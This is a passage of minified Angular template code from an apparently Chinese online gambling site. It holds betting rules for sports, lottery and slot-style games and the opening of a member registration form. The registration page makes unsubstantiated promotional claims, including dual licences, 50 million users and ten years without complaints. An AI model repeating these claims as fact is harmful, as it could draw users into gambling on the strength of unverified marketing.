25.\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\u3002\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](98,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 26.\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](100,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 27.\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\u3002 "])),(l()(),t["\u0275eld"](102,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 28.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002 "])),(l()(),t["\u0275eld"](104,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](105,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](106,0,null,null,30,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](107,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8fd0\u52a8\u6295\u6ce8"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u4e0b\u6ce8\u6210\u529f\u4fe1\u606f\u3002 "])),(l()(),t["\u0275eld"](110,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u4e0b\u6ce8\u72b6\u51b5\u3002 "])),(l()(),t["\u0275eld"](112,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55[\u4f53\u80b2\u6295\u6ce8]\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u8d5b\u4e4b\u524d\u63d0\u51fa\uff0c\u5b98\u7f51\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u8d5b\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](114,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u8d5b\u4e8b\u6295\u6ce8\u9879\u76ee(\u5305\u62ec\u6eda\u7403)\uff0c\u51fa\u73b0\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u4eba\u4e3a\u6545\u610f\u5931\u8bef\u4e4b\u6ce8\u5355\uff0c\u4e00\u5f8b\u53d6\u6d88\u3002 "])),(l()(),t["\u0275eld"](116,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u9664\u6eda\u7403\u5916\uff0c\u5f00\u8d5b\u540e\u63a5\u53d7\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002 "])),(l()(),t["\u0275eld"](118,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u5018\u82e5\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\u6216\u9a87\u5ba2\u5165\u4fb5\u7834\u574f\u884c\u4e3a\uff0c\u9020\u6210\u7f51\u7ad9\u6545\u969c\u6216\u8d44\u6599\u6bc1\u635f\u7b49\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8 \u7f51\u7ad9\u516c\u544a\u8baf\u606f\u4e3a\u6700\u540e\u5904\u7406\u6a21\u5f0f\uff0c\u8bf7\u5404\u4f1a\u5458\u6295\u6ce8\u540e\u5217\u5370\u8d44\u6599\u672c\u516c\u53f8\u624d\u63a5\u53d7\u6295\u8bc9\uff01 "])),(l()(),t["\u0275eld"](120,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 7.\u5373\u65e5\u8d77\u4efb\u4f55\u5f02\u5e38\u6216\u4e89\u8bae\u4e4b\u6ce8\u5355\uff0c\u5c06\u4e0d\u8ba1\u7b97\u7ed3\u679c\uff1b\u5e76\u8f6c\u79fb\u81f3\u5f53\u65e5\u5386\u53f2\u8d26\u6237\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u5df2\u6ce8\u9500" \u3002 '])),(l()(),t["\u0275eld"](122,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u4e0b\u6ce8\u65f6\u51fa\u73b0\u540c\u65f6\u540c\u5206\u540c\u79d2\u53ca\u5185\u5bb9\u76f8\u540c2\u7b14\u4ee5\u4e0a\u4e4b\u6ce8\u5355\uff0c\u672c\u516c\u53f8\u53ea\u627f\u8ba4\u4e00\u7b14\u6709\u6548\u6ce8\u5355\uff0c\u5176\u4f59\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](124,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u7531\u4e8e\u8d70\u5730\u65f6\u7cfb\u7edf\u8d44\u6599\u5904\u7406\u7e41\u5fd9\uff0c\u5982\u53d1\u73b0\u523b\u610f\u4e8e\u201c\u8d70\u5730\u8fdb\u7403\u540e\u4e4b\u4ea4\u6613\u8d44\u6599\u4e00\u5f8b\u53d6\u6d88\uff0c\u4e0d\u4fbf\u4e4b\u5904\uff0c\u656c\u8bf7\u89c1\u8c05\uff01 "])),(l()(),t["\u0275eld"](126,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u8d70\u5730\u8fdb\u7403\u540e\uff0c\u5982\u56e0\u7f51\u9875\u7cfb\u7edf\u6216\u7ebf\u8def\u72b6\u51b5..\u7b49\u95ee\u9898\u800c\u5bfc\u81f4\u6bd4\u5206\u6216\u8d54\u7387\u65e0\u6cd5\u66f4\u65b0\uff0c\u6240\u6709\u76f8\u5173\u4ea4\u6613\u8d44\u6599\u201c\u4e00\u5f8b\u53d6\u6d88\u201d\u3002 "])),(l()(),t["\u0275eld"](128,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u6eda\u7403\u6ce8\u5355\u4e0b\u6ce8\u8fc7\u7a0b\u4e2d\u82e5\u663e\u793a[\u7b49\u5f85\u4e2d]\uff0c\u8be5\u6ce8\u5355\u5c1a\u672a\u88ab\u672c\u516c\u53f8\u786e\u8ba4\u63a5\u53d7\uff1b\u5ba2\u6237\u53ef\u81f3\u4e0b\u6ce8\u72b6\u51b5\u4e0e\u8d26\u6237\u5386\u53f2\u786e\u8ba4\uff0c\u82e5\u8be5\u6eda\u7403\u6ce8\u5355\u786e\u5b9a\u672a\u88ab\u672c\u516c\u53f8\u63a5\u53d7\uff0c\u53ef\u81f3\u8d26\u6237\u5386\u53f2\u67e5\u770b\u8be5\u6ce8\u5355\u7ed3\u679c\u4f1a\u663e\u793a[\u672a\u63a5\u53d7]\u5e76\u4e14\u753b\u6a2a\u7ebf\uff01\uff01 "])),(l()(),t["\u0275eld"](130,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u5728\u8d5b\u4e8b\u5f00\u8d5b\u524d,\u6bd4\u8d5b\u961f\u4f0d\u4e4b\u4e3b\u573a\u6216\u4e2d\u7acb\u573a\u82e5\u6709\u4efb\u4f55\u66f4\u6539,\u672c\u516c\u53f8\u5c06\u4f9d\u636e\u76d8\u53e3\u4e0e\u884c\u60c5\u5dee\u8ddd\u800c\u4fdd\u7559\u66f4\u6539\u524d\u7684\u6ce8\u5355\u662f\u5426\u6709\u6548\u4e4b\u6743\u5229,\u6240\u6709\u5224\u51b3\u5c06\u4e8e\u8d70\u9a6c\u706f\u516c\u544a\u4e0a\u516c\u5e03! "])),(l()(),t["\u0275eld"](132,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 13.\u65e9\u9910\u53d6\u6d88\u4e4b\u6ce8\u5355\u53ef\u4e8e"\u4e0b\u6ce8\u72b6\u51b5"\u67e5\u8be2,\u5f53\u65e5\u4ee5\u524d(\u542b\u5f53\u65e5)\u53d6\u6d88\u4e4b\u6ce8\u5355\u5c06\u653e\u4e8e"\u8d26\u6237\u5386\u53f2"\u5e76\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u53d6\u6d88",\u656c\u8bf7\u5404\u4f1a\u5458\u67e5\u8be2\u540e\u91cd\u65b0\u4ea4\u6613! '])),(l()(),t["\u0275eld"](134,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\uff0c\u5e76\u4e8e\u6ce8\u5355\u53d6\u6d88\u65f6\uff0c\u5907\u6ce8\u6b64\u6ce8\u5355\u4e3a\u300e\u975e\u6cd5\u4e0b\u6ce8\u300f\u6216\u300e\u7cfb\u7edf\u6ce8\u9500\u300f(\u542b\u5b8c\u8d5b\u540e\u4e4b\u6ce8\u5355)\u3002 "])),(l()(),t["\u0275eld"](136,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](137,0,null,null,22,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](138,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f69\u7968\u7c7b\u6e38\u620f"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\u3002 "])),(l()(),t["\u0275eld"](141,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\u3002 "])),(l()(),t["\u0275eld"](143,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](145,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\u3002 "])),(l()(),t["\u0275eld"](147,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](149,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](151,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](153,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](155,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](157,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\u3002 "])),(l()(),t["\u0275eld"](159,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](160,0,null,null,12,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](161,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7535\u5b50\u6e38\u827a"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\u3002 "])),(l()(),t["\u0275eld"](164,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\u3002 "])),(l()(),t["\u0275eld"](166,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](168,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](170,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](172,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](173,0,null,null,1,"div",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u82e5\u53d1\u73b0\u60a8\u5728\u540c\u7cfb\u7edf\u7684\u5a31\u4e50\u573a\u4e0a\u5f00\u8bbe\u591a\u4e2a\u4f1a\u5458\u8d26\u6237\uff0c\u5e76\u8fdb\u884c\u5957\u5229\u4e0b\u6ce8\uff1b\u672c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u60a8\u7684\u4f1a\u5458\u8d26\u53f7\u5e76\u5c06\u6240\u6709\u4e0b\u6ce8\u8425\u5229\u53d6\u6d88\uff01"]))],null,null)}function hn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,292,"div",[["class","component-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,291,"div",[["class","component-container clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,290,"div",[["class","register-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,23,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u9009\u62e9\u6ef4\u6ef4\u68cb\u724c\u7684\u7406\u7531?"])),(l()(),t["\u0275eld"](6,0,null,null,18,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1\uff1a\u6ef4\u6ef4\u68cb\u724c\u62e5\u6709\uff1a\u83f2\u5f8b\u5bbe\u3001\u6fb3\u95e8\u7279\u522b\u884c\u653f\u533a\u53cc\u6267\u7167."])),(l()(),t["\u0275eld"](9,0,null,null,10,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2\uff1a\u5df2\u6709 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"span",[["class","green"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["50000000"])),(l()(),t["\u0275ted"](-1,null,[" \u4eba \u9009\u62e9\u300a\u6ef4\u6ef4\u68cb\u724c\u300b,\u5df2\u8d85\u8fc7 "])),(l()(),t["\u0275eld"](14,0,null,null,1,"span",[["class","yellow"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1650000"])),(l()(),t["\u0275ted"](-1,null,[" \u4e2a "])),(l()(),t["\u0275eld"](17,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["500\u4e07VIP"])),(l()(),t["\u0275ted"](-1,null,[" \u7ea7\u5ba2\u6237\u9009\u62e9\u6ef4\u6ef4\u68cb\u724c. "])),(l()(),t["\u0275eld"](20,0,null,null,4,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3\uff1a\u6ef4\u6ef4\u68cb\u724c\u6709\u5b9e\u529b\u6562\u627f\u8bfa\uff0c\u8d44\u91d1\u5b89\u5168\uff0c\u5ba2\u6237 "])),(l()(),t["\u0275eld"](22,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5341\u5e74"])),(l()(),t["\u0275ted"](-1,null,[" \u96f6\u6295\u8bc9. "])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[["class","required red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u6ce8\u610f\uff1a\u5e26\u6709\u7ea2\u8272*\u7684\u4fe1\u606f\u90e8\u5206\u5fc5\u987b\u586b\u5199"])),(l()(),t["\u0275eld"](27,0,null,null,265,"div",[["class","register-item"]],null,null,null,null,null)),(l()(),t["\u0275eld"](28,0,null,null,7,"div",[["class","register-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](29,0,null,null,6,"div",[["class","tabs-scroll"]],null,null,null,null,null)),(l()(),t["\u0275eld"](30,0,null,null,0,"div",[["class","el-tabs-active-bar"]],[[2,"active-bar-transform",null]],null,null,null,null)),(l()(),t["\u0275eld"](31,0,null,null,4,"div",[["class","tab-list"]],null,null,null,null,null)),(l()(),t["\u0275eld"](32,0,null,null,1,"div",[["id","tab-0"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](34,0,null,null,1,"div",[["id","tab-1"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](36,0,null,null,256,"div",[["class","register-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,125,"div",[["class","quick-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,124,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,40).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,40).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](39,16384,null,0,ql.x,[],null,null),t["\u0275did"](40,540672,null,0,ql.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,ql.c,null,[ql.i]),t["\u0275did"](42,16384,null,0,ql.q,[[4,ql.c]],null,null),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](44,1785856,null,1,Dl.b,[Q.n,t.ElementRef,t.Renderer2,Q.H],null,null),t["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](46,0,null,null,76,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](47,0,null,null,1,"legend",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](49,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](51,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](53,0,null,0,3,"nz-form-label",[["nzFor","username"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](55,4964352,[[1,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u8d26\u53f7\uff1a"])),(l()(),t["\u0275eld"](57,0,null,0,14,"nz-form-control",[],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](59,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,3,{defaultValidateControl:0}),(l()(),t["\u0275eld"](61,0,null,0,9,"input",[["appLimitInput",""],["formControlName","username"],["maxlength","11"],["nz-input",""],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,62)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,62).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,70).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,70).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,70).onInput(e)&&u),u}),null,null)),t["\u0275did"](62,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](63,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](66,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[3,4]],ql.o,null,[ql.h]),t["\u